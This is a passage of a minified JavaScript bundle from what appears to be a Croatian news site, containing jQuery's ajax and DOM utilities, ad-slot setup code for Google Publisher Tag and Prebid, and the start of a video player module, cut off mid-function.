o&&!g.trim(o.replace(xt,(function(e,n,o,a){return t&&n&&(i=0),0===i?e:(t=o||n,i+=!a-!o,"")})))?Function("return "+o)():g.error("Invalid JSON: "+e)},g.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{n.DOMParser?t=(new DOMParser).parseFromString(e,"text/xml"):((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||g.error("Invalid XML: "+e),t};var kt,Ct,Tt=/#.*$/,$t=/([?&])_=[^&]*/,jt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Et=/^(?:GET|HEAD)$/,At=/^\/\//,Nt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,St={},Dt={},Ot="*/".concat("*");try{Ct=location.href}catch(e){(Ct=j.createElement("a")).href="",Ct=Ct.href}function Mt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,a=t.toLowerCase().match(M)||[];if(g.isFunction(n))for(;i=a[o++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Lt(e,t,n,i){var o={},a=e===Dt;function s(r){var l;return o[r]=!0,g.each(e[r]||[],(function(e,r){var c=r(t,n,i);return"string"!=typeof c||a||o[c]?a?!(l=c):void 0:(t.dataTypes.unshift(c),s(c),!1)})),l}return s(t.dataTypes[0])||!o["*"]&&s("*")}function zt(e,t){var n,i,o=g.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&g.extend(!0,e,n),e}kt=Nt.exec(Ct.toLowerCase())||[],g.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ot,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":g.parseJSON,"text xml":g.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,g.ajaxSettings),t):zt(g.ajaxSettings,e)},ajaxPrefilter:Mt(St),ajaxTransport:Mt(Dt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,i,o,a,s,r,l,c,d=g.ajaxSetup({},t),u=d.context||d,h=d.context&&(u.nodeType||u.jquery)?g(u):g.event,p=g.Deferred(),f=g.Callbacks("once memory"),m=d.statusCode||{},v={},y={},_=0,w="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(2===_){if(!c)for(c={};t=jt.exec(a);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===_?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return _||(e=y[n]=y[n]||e,v[e]=t),this},overrideMimeType:function(e){return _||(d.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>_)for(t in e)m[t]=[m[t],e[t]];else b.always(e[b.status]);return this},abort:function(e){var t=e||w;return l&&l.abort(t),x(0,t),this}};if(p.promise(b).complete=f.add,b.success=b.done,b.error=b.fail,d.url=((e||d.url||Ct)+"").replace(Tt,"").replace(At,kt[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=g.trim(d.dataType||"*").toLowerCase().match(M)||[""],null==d.crossDomain&&(n=Nt.exec(d.url.toLowerCase()),d.crossDomain=!(!n||n[1]===kt[1]&&n[2]===kt[2]&&(n[3]||("http:"===n[1]?"80":"443"))===(kt[3]||("http:"===kt[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=g.param(d.data,d.traditional)),Lt(St,d,t,b),2===_)return b;for(i in(r=g.event&&d.global)&&0==g.active++&&g.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Et.test(d.type),o=d.url,d.hasContent||(d.data&&(o=d.url+=(bt.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=$t.test(o)?o.replace($t,"$1_="+wt++):o+(bt.test(o)?"&":"?")+"_="+wt++)),d.ifModified&&(g.lastModified[o]&&b.setRequestHeader("If-Modified-Since",g.lastModified[o]),g.etag[o]&&b.setRequestHeader("If-None-Match",g.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&b.setRequestHeader("Content-Type",d.contentType),b.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Ot+"; q=0.01":""):d.accepts["*"]),d.headers)b.setRequestHeader(i,d.headers[i]);if(d.beforeSend&&(!1===d.beforeSend.call(u,b,d)||2===_))return b.abort();for(i in w="abort",{success:1,error:1,complete:1})b[i](d[i]);if(l=Lt(Dt,d,t,b)){b.readyState=1,r&&h.trigger("ajaxSend",[b,d]),d.async&&d.timeout>0&&(s=setTimeout((function(){b.abort("timeout")}),d.timeout));try{_=1,l.send(v,x)}catch(e){if(!(2>_))throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,n,i){var c,v,y,w,x,k=t;2!==_&&(_=2,s&&clearTimeout(s),l=void 0,a=i||"",b.readyState=e>0?4:0,c=e>=200&&300>e||304===e,n&&(w=function(e,t,n){for(var i,o,a,s,r=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(s in r)if(r[s]&&r[s].test(o)){l.unshift(s);break}if(l[0]in n)a=l[0];else{for(s in n){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==l[0]&&l.unshift(a),n[a]):void 0}(d,b,n)),w=function(e,t,n,i){var o,a,s,r,l,c={},d=e.dataTypes.slice();if(d[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(a=d.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=d.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(s=c[l+" "+a]||c["* "+a]))for(o in c)if((r=o.split(" "))[1]===a&&(s=c[l+" "+r[0]]||c["* "+r[0]])){!0===s?s=c[o]:!0!==c[o]&&(a=r[0],d.unshift(r[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}(d,w,b,c),c?(d.ifModified&&((x=b.getResponseHeader("Last-Modified"))&&(g.lastModified[o]=x),(x=b.getResponseHeader("etag"))&&(g.etag[o]=x)),204===e||"HEAD"===d.type?k="nocontent":304===e?k="notmodified":(k=w.state,v=w.data,c=!(y=w.error))):(y=k,(e||!k)&&(k="error",0>e&&(e=0))),b.status=e,b.statusText=(t||k)+"",c?p.resolveWith(u,[v,k,b]):p.rejectWith(u,[b,k,y]),b.statusCode(m),m=void 0,r&&h.trigger(c?"ajaxSuccess":"ajaxError",[b,d,c?v:y]),f.fireWith(u,[b,k]),r&&(h.trigger("ajaxComplete",[b,d]),--g.active||g.event.trigger("ajaxStop")))}return b},getJSON:function(e,t,n){return g.get(e,t,n,"json")},getScript:function(e,t){return g.get(e,void 0,t,"script")}}),g.each(["get","post"],(function(e,t){g[t]=function(e,n,i,o){return g.isFunction(n)&&(o=o||i,i=n,n=void 0),g.ajax({url:e,type:t,dataType:o,data:n,success:i})}})),g._evalUrl=function(e){return g.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},g.fn.extend({wrapAll:function(e){if(g.isFunction(e))return this.each((function(t){g(this).wrapAll(e.call(this,t))}));if(this[0]){var t=g(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e})).append(this)}return this},wrapInner:function(e){return this.each(g.isFunction(e)?function(t){g(this).wrapInner(e.call(this,t))}:function(){var t=g(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g.isFunction(e);return this.each((function(n){g(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(){return this.parent().each((function(){g.nodeName(this,"body")||g(this).replaceWith(this.childNodes)})).end()}}),g.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!p.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||g.css(e,"display"))},g.expr.filters.visible=function(e){return!g.expr.filters.hidden(e)};var Ht=/%20/g,It=/\[\]$/,Pt=/\r?\n/g,qt=/^(?:submit|button|image|reset|file)$/i,Rt=/^(?:input|select|textarea|keygen)/i;function Bt(e,t,n,i){var o;if(g.isArray(t))g.each(t,(function(t,o){n||It.test(e)?i(e,o):Bt(e+"["+("object"==typeof o?t:"")+"]",o,n,i)}));else if(n||"object"!==g.type(t))i(e,t);else for(o in t)Bt(e+"["+o+"]",t[o],n,i)}g.param=function(e,t){var n,i=[],o=function(e,t){t=g.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=g.ajaxSettings&&g.ajaxSettings.traditional),g.isArray(e)||e.jquery&&!g.isPlainObject(e))g.each(e,(function(){o(this.name,this.value)}));else for(n in e)Bt(n,e[n],t,o);return i.join("&").replace(Ht,"+")},g.fn.extend({serialize:function(){return g.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=g.prop(this,"elements");return e?g.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!g(this).is(":disabled")&&Rt.test(this.nodeName)&&!qt.test(e)&&(this.checked||!Z.test(e))})).map((function(e,t){var n=g(this).val();return null==n?null:g.isArray(n)?g.map(n,(function(e){return{name:t.name,value:e.replace(Pt,"\r\n")}})):{name:t.name,value:n.replace(Pt,"\r\n")}})).get()}}),g.ajaxSettings.xhr=void 0!==n.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Vt()||function(){try{return new n.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:Vt;var Wt=0,Ft={},Ut=g.ajaxSettings.xhr();function Vt(){try{return new n.XMLHttpRequest}catch(e){}}n.attachEvent&&n.attachEvent("onunload",(function(){for(var e in Ft)Ft[e](void 0,!0)})),p.cors=!!Ut&&"withCredentials"in Ut,(Ut=p.ajax=!!Ut)&&g.ajaxTransport((function(e){var t;if(!e.crossDomain||p.cors)return{send:function(n,i){var o,a=e.xhr(),s=++Wt;if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)a[o]=e.xhrFields[o];for(o in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)void 0!==n[o]&&a.setRequestHeader(o,n[o]+"");a.send(e.hasContent&&e.data||null),t=function(n,o){var r,l,c;if(t&&(o||4===a.readyState))if(delete Ft[s],t=void 0,a.onreadystatechange=g.noop,o)4!==a.readyState&&a.abort();else{c={},r=a.status,"string"==typeof a.responseText&&(c.text=a.responseText);try{l=a.statusText}catch(e){l=""}r||!e.isLocal||e.crossDomain?1223===r&&(r=204):r=c.text?200:404}c&&i(r,l,c,a.getAllResponseHeaders())},e.async?4===a.readyState?setTimeout(t):a.onreadystatechange=Ft[s]=t:t()},abort:function(){t&&t(void 0,!0)}}})),g.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return g.globalEval(e),e}}}),g.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)})),g.ajaxTransport("script",(function(e){if(e.crossDomain){var t,n=j.head||g("head")[0]||j.documentElement;return{send:function(i,o){(t=j.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}}));var Xt=[],Yt=/(=)\?(?=&|$)|\?\?/;g.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||g.expando+"_"+wt++;return this[e]=!0,e}}),g.ajaxPrefilter("json jsonp",(function(e,t,i){var o,a,s,r=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");return r||"jsonp"===e.dataTypes[0]?(o=e.jsonpCallback=g.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,r?e[r]=e[r].replace(Yt,"$1"+o):!1!==e.jsonp&&(e.url+=(bt.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return s||g.error(o+" was not called"),s[0]},e.dataTypes[0]="json",a=n[o],n[o]=function(){s=arguments},i.always((function(){n[o]=a,e[o]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(o)),s&&g.isFunction(a)&&a(s[0]),s=a=void 0})),"script"):void 0})),g.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||j;var i=k.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=g.buildFragment([e],t,o),o&&o.length&&g(o).remove(),g.merge([],i.childNodes))};var Qt=g.fn.load;g.fn.load=function(e,t,n){if("string"!=typeof e&&Qt)return Qt.apply(this,arguments);var i,o,a,s=this,r=e.indexOf(" ");return r>=0&&(i=g.trim(e.slice(r,e.length)),e=e.slice(0,r)),g.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),s.length>0&&g.ajax({url:e,type:a,dataType:"html",data:t}).done((function(e){o=arguments,s.html(i?g("<div>").append(g.parseHTML(e)).find(i):e)})).complete(n&&function(e,t){s.each(n,o||[e.responseText,t,e])}),this},g.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){g.fn[t]=function(e){return this.on(t,e)}})),g.expr.filters.animated=function(e){return g.grep(g.timers,(function(t){return e===t.elem})).length};var Zt=n.document.documentElement;function Gt(e){return g.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}g.offset={setOffset:function(e,t,n){var i,o,a,s,r,l,c=g.css(e,"position"),d=g(e),u={};"static"===c&&(e.style.position="relative"),r=d.offset(),a=g.css(e,"top"),l=g.css(e,"left"),("absolute"===c||"fixed"===c)&&g.inArray("auto",[a,l])>-1?(s=(i=d.position()).top,o=i.left):(s=parseFloat(a)||0,o=parseFloat(l)||0),g.isFunction(t)&&(t=t.call(e,n,r)),null!=t.top&&(u.top=t.top-r.top+s),null!=t.left&&(u.left=t.left-r.left+o),"using"in t?t.using.call(e,u):d.css(u)}},g.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){g.offset.setOffset(this,e,t)}));var t,n,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;return a?(t=a.documentElement,g.contains(t,o)?(typeof o.getBoundingClientRect!==P&&(i=o.getBoundingClientRect()),n=Gt(a),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===g.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),g.nodeName(e[0],"html")||(n=e.offset()),n.top+=g.css(e[0],"borderTopWidth",!0),n.left+=g.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-g.css(i,"marginTop",!0),left:t.left-n.left-g.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||Zt;e&&!g.nodeName(e,"html")&&"static"===g.css(e,"position");)e=e.offsetParent;return e||Zt}))}}),g.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n=/Y/.test(t);g.fn[e]=function(i){return Q(this,(function(e,i,o){var a=Gt(e);return void 0===o?a?t in a?a[t]:a.document.documentElement[i]:e[i]:void(a?a.scrollTo(n?g(a).scrollLeft():o,n?o:g(a).scrollTop()):e[i]=o)}),e,i,arguments.length,null)}})),g.each(["top","left"],(function(e,t){g.cssHooks[t]=Ie(p.pixelPosition,(function(e,n){return n?(n=Me(e,t),ze.test(n)?g(e).position()[t]+"px":n):void 0}))})),g.each({Height:"height",Width:"width"},(function(e,t){g.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,i){g.fn[i]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return Q(this,(function(t,n,i){var o;return g.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?g.css(t,n,s):g.style(t,n,i,s)}),t,a?i:void 0,a,null)}}))})),g.fn.size=function(){return this.length},g.fn.andSelf=g.fn.addBack,void 0===(i=function(){return g}.apply(t,[]))||(e.exports=i);var Jt=n.jQuery,Kt=n.$;return g.noConflict=function(e){return n.$===g&&(n.$=Kt),e&&n.jQuery===g&&(n.jQuery=Jt),g},typeof o===P&&(n.jQuery=n.$=g),g},"object"==typeof e.exports?e.exports=o.document?a(o,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return a(e)}:a(o)},4055:(e,t,n)=>{page_meta.internals.debug;n(5454);window.canRunAds=!0,window.ntAds={_cfg:void 0,_debug:!1,_slotWrappers:{},_events:{slotRenderEnded:"ntAds.placementRendered",slotRequested:"ntAds.slotRequested",slotOnload:"ntAds.slotOnload"},init:function(e){var t=this;window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],t._setConfig(e),t._cfg.settings.hasOwnProperty("debug")&&(t._debug=t._cfg.settings.debug);var n=[];document.querySelectorAll(".banner-inner").forEach((e=>{n.push(e.id)})),googletag.cmd.push((function(){var e={interstitial:googletag.enums.OutOfPageFormat.INTERSTITIAL,top_anchor:googletag.enums.OutOfPageFormat.TOP_ANCHOR,bottom_anchor:googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR};for(var i in t._cfg.slots){var o,a=t._getSlotInfo(i),s=a.defs,r=!e.hasOwnProperty(a.oopFormat),l=r?s[s.length-1]:null;if(r&&-1<n.indexOf(l)||!r)(o=r?2==s.length?googletag.defineOutOfPageSlot(s[0],s[1]):googletag.defineSlot(s[0],s[1],s[2]):googletag.defineOutOfPageSlot(s[0],e[a.oopFormat]))?(o.addService(googletag.pubads()),t._addSlotWrapper(i,o),t._startAuction(s)):t.debug("Slot creation failed: "+i)}var c=["ads_enabled"];for(var d in t._cfg.targeting)-1==c.indexOf(d)&&googletag.pubads().setTargeting(d,t._cfg.targeting[d]);if(googletag.pubads().addEventListener("slotRequested",(function(e){return t._callbackWrapper("slotRequested",e)})),googletag.pubads().addEventListener("slotOnload",(function(e){return t._callbackWrapper("slotOnload",e)})),googletag.pubads().addEventListener("slotRenderEnded",(function(e){return t._callbackWrapper("slotRenderEnded",e)})),1==t._cfg.settings.lazyLoad?(googletag.pubads().enableLazyLoad(),t.debug("lazy load enabled")):googletag.pubads().enableSingleRequest(),googletag.pubads().collapseEmptyDivs(),googletag.pubads().disableInitialLoad(),googletag.enableServices(),n.forEach((e=>{googletag.cmd.push((function(){googletag.display(e)}))})),!0==!!window.skipAdsAutoInit)return window.skipAdsAutoInit=!1}))},reload:function(e){googletag.pubads().refresh(this._aliasToSlot(this._filterAliasList(e)))},display:function(e){for(var t of this._aliasToSlot(e))googletag.cmd.push((function(){googletag.display(t.getSlotElementId())}))},debug:function(e){this._debug&&console.log("[ntAds] "+e)},_setConfig:function(e){null==this._cfg&&((e=e||{}).settings=e.settings||{},e.slots=e.slots||{},this._cfg=e)},_addSlotWrapper:function(e,t){this._slotWrappers[e]={_alias:e,_slot:t,_lastRenderEvent:void 0,getAlias:function(){return this._alias},getSlot:function(){return this._slot},getContainer:function(){return document.getElementById(this._slot.getSlotElementId())},isEmpty:function(){return this._lastRenderEvent?this._lastRenderEvent.isEmpty:void 0}}},_startAuction:function(e){if(!e||3!==e.length)return;const[t,n,i]=e;window.yieldlove_cmd.push((function(){YLHH.utils.lazyLoad(i,(function(){YLHH.bidder.startAuction(t,void 0)}))}))},_getSlotInfo:function(e){var t=this._cfg.slots[e],n=t.defs;if(n.length>=3){var i=document.querySelectorAll(["#article-container","#article-bellow",".banner-fltr-width"].join(", ")),o=document.getElementById(n[n.length-1]);for(var a of i)if(a.contains(o)){var s=a.getBoundingClientRect().width;n[1]=n[1].filter((function(e){return!Array.isArray(e)||e[0]<=s}));break}}return t},_filterAliasList:function(e){return(e||[]).filter((function(e){return!!(ntAds&&ntAds.hasOwnProperty("_cfg")&&void 0!==ntAds._cfg&&ntAds._cfg.hasOwnProperty("slots"))&&ntAds._cfg.slots.hasOwnProperty(e)}))},_aliasToElementId:function(e){return this._filterAliasList(e).map((function(e){return ntAds._cfg.slots[e].defs.slice(-1)[0]}))},_aliasToSlot:function(e){return this._filterAliasList(e).map((function(e){return ntAds._slotWrappers[e].getSlot()}))},_slotToPlacement:function(e){var t;for(var n in this._slotWrappers)if(this._slotWrappers[n].getSlot().getSlotElementId()==e.getSlotElementId()){t=this._slotWrappers[n];break}return t},_callbackWrapper:function(e,t){var n=this._slotToPlacement(t.slot);if(n)try{n._lastRenderEvent=t,document.body.dispatchEvent(new CustomEvent(this._events[e],{detail:n}))}catch(e){}}}},3908:(e,t,n)=>{"use strict";n.r(t);var i=n(2254);page_meta.internals.debug;n(5454);window.canRunAds=!0,window.ntAds={_cfg:void 0,_debug:!1,_slotWrappers:{},_events:{slotRenderEnded:"ntAds.placementRendered",slotRequested:"ntAds.slotRequested",slotOnload:"ntAds.slotOnload"},init:function(e){try{const t=(0,i.D)("abtesting");e.targeting.ab_test=t||"missingCookie"}catch(t){e.targeting.ab_test="missingCookie"}var t=this;window.pbjs=window.pbjs||{},window.pbjs.que=window.pbjs.que||[],window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],t._setConfig(e),t._cfg.settings.hasOwnProperty("debug")&&(t._debug=t._cfg.settings.debug);var n=[];document.querySelectorAll(".banner-inner").forEach((e=>{n.push(e.id)})),googletag.cmd.push((function(){googletag.pubads().disableInitialLoad(),googletag.pubads().enableSingleRequest(),googletag.enableServices();var e={interstitial:googletag.enums.OutOfPageFormat.INTERSTITIAL,top_anchor:googletag.enums.OutOfPageFormat.TOP_ANCHOR,bottom_anchor:googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR};for(var i in t._cfg.slots){var o,a=t._getSlotInfo(i),s=a.defs,r=!e.hasOwnProperty(a.oopFormat),l=r?s[s.length-1]:null;if(r&&-1<n.indexOf(l)||!r)(o=r?2==s.length?googletag.defineOutOfPageSlot(s[0],s[1]):googletag.defineSlot(s[0],s[1],s[2]):googletag.defineOutOfPageSlot(s[0],e[a.oopFormat]))?(o.addService(googletag.pubads()),t._addSlotWrapper(i,o)):t.debug("Slot creation failed: "+i)}var c=["ads_enabled"];for(var d in t._cfg.targeting)-1==c.indexOf(d)&&googletag.pubads().setTargeting(d,t._cfg.targeting[d]);function u(e){pbjs.adserverCalled||(pbjs.adserverCalled=!0,googletag.pubads().refresh(e))}if(googletag.pubads().addEventListener("slotRequested",(function(e){return t._callbackWrapper("slotRequested",e)})),googletag.pubads().addEventListener("slotOnload",(function(e){return t._callbackWrapper("slotOnload",e)})),googletag.pubads().addEventListener("slotRenderEnded",(function(e){return t._callbackWrapper("slotRenderEnded",e)})),googletag.pubads().collapseEmptyDivs(),pbjs.que.push((function(){pbjs.rp.requestBids({callback:u})})),setTimeout((function(){u()}),3500),n.forEach((e=>{googletag.cmd.push((function(){googletag.display(e)}))})),!0==!!window.skipAdsAutoInit)return window.skipAdsAutoInit=!1})),this.floater.init()},floater:{observer:void 0,holder:()=>document.querySelector(".banner-holder.floater"),inner:()=>ntAds.floater.holder().querySelector(".banner-inner-holder"),close(){this.holder().remove()},detected(e){this.holder().classList.add("anchor-float"),setTimeout((()=>{const e=document.createElement("DIV");e.className="anchor-float-close",e.addEventListener("click",(()=>ntAds.floater.close())),this.inner().prepend(e)}),5e3)},mutated(e){const t=this.inner().querySelector("iframe");if(t){const e=()=>t.offsetHeight>5&&t.contentWindow.document.body.offsetHeight>0;if(e())return this.observer.disconnect(),void this.detected();setTimeout((()=>{e()&&(this.observer.disconnect(),this.detected())}),1e3)}},init(){this.holder()&&(this.observer=new MutationObserver(this.mutated.bind(this)),this.observer.observe(this.inner(),{childList:!0,subtree:!0}))}},reload:function(e){googletag.pubads().refresh(this._aliasToSlot(this._filterAliasList(e)))},display:function(e){for(var t of this._aliasToSlot(e))googletag.cmd.push((function(){googletag.display(t.getSlotElementId())}))},debug:function(e){this._debug},_setConfig:function(e){null==this._cfg&&((e=e||{}).settings=e.settings||{},e.slots=e.slots||{},this._cfg=e)},_addSlotWrapper:function(e,t){this._slotWrappers[e]={_alias:e,_slot:t,_lastRenderEvent:void 0,getAlias:function(){return this._alias},getSlot:function(){return this._slot},getContainer:function(){return document.getElementById(this._slot.getSlotElementId())},isEmpty:function(){return this._lastRenderEvent?this._lastRenderEvent.isEmpty:void 0}}},_getSlotInfo:function(e){var t=this._cfg.slots[e],n=t.defs;if(n.length>=3){var i=document.querySelectorAll(["#article-bellow",".banner-fltr-width"].join(", ")),o=document.getElementById(n[n.length-1]);for(var a of i)if(a.contains(o)){var s=a.getBoundingClientRect().width;n[1]=n[1].filter((function(e){return!Array.isArray(e)||e[0]<=s}));break}}return t},_filterAliasList:function(e){return(e||[]).filter((function(e){return!!(ntAds&&ntAds.hasOwnProperty("_cfg")&&void 0!==ntAds._cfg&&ntAds._cfg.hasOwnProperty("slots"))&&ntAds._cfg.slots.hasOwnProperty(e)}))},_aliasToElementId:function(e){return this._filterAliasList(e).map((function(e){return ntAds._cfg.slots[e].defs.slice(-1)[0]}))},_aliasToSlot:function(e){return this._filterAliasList(e).map((function(e){return ntAds._slotWrappers[e].getSlot()}))},_slotToPlacement:function(e){var t;for(var n in this._slotWrappers)if(this._slotWrappers[n].getSlot().getSlotElementId()==e.getSlotElementId()){t=this._slotWrappers[n];break}return t},_callbackWrapper:function(e,t){var n=this._slotToPlacement(t.slot);if(n)try{n._lastRenderEvent=t,document.body.dispatchEvent(new CustomEvent(this._events[e],{detail:n}))}catch(e){}}}},263:(e,t,n)=>{page_meta.internals.debug;n(5454);window.ntVideo={_players:{},_setup:{errors:{overlayInfo:'<div class="video-player-error try-again" style="position: absolute; top: 0; right: 0; left: 0; bottom: 0; padding: 0; z-index: 100; color: #fff;"><div style="text-align: center; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); width: 100%; padding: 0 20px;"><p style="color: #fff; margin-bottom: .25em;">Prijenos uživo je prekinut!</p><p style="color: #fff; font-size: .75em; margin-bottom: 1.5em;">Došlo je do greške ili je prijenos završio</p><button style="font-size:18px; padding: .5em 1em .6em;">Pokreni ponovo<i><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 20px; margin-bottom: -6px; margin-left: 5px;"><path fill="none" d="M0 0h24v24H0V0z"/><path class="refresh" fill="#fff" d="M17.65 6.35c-1.63-1.63-3.94-2.57-6.48-2.31-3.67.37-6.69 3.35-7.1 7.02C3.52 15.91 7.27 20 12 20c3.19 0 5.93-1.87 7.21-4.56.32-.67-.16-1.44-.9-1.44-.37 0-.72.2-.88.53-1.13 2.43-3.84 3.97-6.8 3.31-2.22-.49-4.01-2.3-4.48-4.52C5.31 9.44 8.26 6 12 6c1.66 0 3.14.69 4.22 1.78l-1.51 1.51c-.63.63-.19 1.71.7 1.71H19c.55 0 1-.45 1-1V6.41c0-.89-1.08-1.34-1.71-.71l-.64.65z"/></svg></i></button></div></div>',notAvailable:'<div class="video-player-error geoblocked-content" style="padding-top: 56.25%; background: #252525; position: relative;"><p class="player-error-message" style="box-sizing:border-box; position: absolute; top: 52%; transform: translateY(-50%); color: #eee; text-align: center; width: 100%; padding: 40px;">Ovaj video nije dostupan.<p></div>'},owl:{items:5,nav:!0,slideTransition:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",margin:1,dots:!1,navText:['<svg xwidth="15" height="42" viewBox="0 0 15 42"><polyline fill="none" stroke="#4C5D6D" stroke-width="4" points="10 426 0 446 10 466" transform="translate(3 -425)"/></svg>','<svg width="15" height="42" viewBox="0 0 15 42"><polyline fill="none" stroke="#4C5D6D" stroke-width="4" points="780 426 770 446 780 466" transform="matrix(-1 0 0 1 782 -425)"/></svg>'],responsive:{0:{items:3,nav:!1,dots:!0},660:{}}}},service:{_host:void 0,_urls:{video:{url:"//{{server}}/video/{{cmsId}}/{{action}}"},stream:{url:"//{{server}}/stream/{{cmsId}}/{{action}}"},playlist:{url:"//{{server}}/playlist/{{playlistType}}/{{cmsId}}/{{action}}"}},getHost:function(){if(void 0===this._host){var 